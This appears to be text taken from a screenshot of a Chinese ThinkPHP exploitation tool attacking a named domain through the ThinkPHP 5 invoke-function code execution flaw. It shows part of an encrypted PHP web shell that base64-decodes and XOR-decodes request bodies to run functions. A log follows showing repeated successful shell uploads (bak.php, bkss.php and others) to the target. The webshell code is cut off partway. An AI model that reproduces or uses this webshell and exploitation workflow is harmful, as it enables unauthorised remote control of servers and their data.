 ThinkPHP 综合利用工具 V2.4.2 by bewhale
文件 帮助
URL: https://admin_login.guotaijunan03.top/ tp5_invoke_func_code_exec_1 漏洞检测 清除日志
基本信息 命令执行 批量验证 日志遍历 GetShell 配置中心
文件名： bkss.php GetShell 清除日志
<?php
@error_reporting(0);
session_start();
$key="900bc885d7553375";
$_SESSION['k']=$key;
$post=file_get_contents("php://input");
if(isset($post))
{
$datas=explode("\n",$post);
$code=$datas[0];
$t="base64_"."decode";
$code=$t($code."");
for($i=0;$i<strlen($code);$i++) {
$code[$i] = $code[$i]^$key[$i+1&15];
}
$arr=explode('|',$code);
$func=$arr[0];
[-] 上传失败!
============================================================
[+] 开始尝试进行 GetShell...
[+] 上传成功，请检查URL：https://admin_login.guotaijunan03.top/bak.php
============================================================
[+] 开始尝试进行 GetShell...
[+] 上传成功，请检查URL：https://admin_login.guotaijunan03.top/bk.php
============================================================
[+] 开始尝试进行 GetShell...
[+] 上传成功，请检查URL：https://admin_login.guotaijunan03.top/bks.php
============================================================
[+] 开始尝试进行 GetShell...
[+] 上传成功，请检查URL：https://admin_login.guotaijunan03.top/bks.php
============================================================
[+] 开始尝试进行 GetShell...
[+] 上传成功，请检查URL：https://admin_login.guotaijunan03.top/bkss.php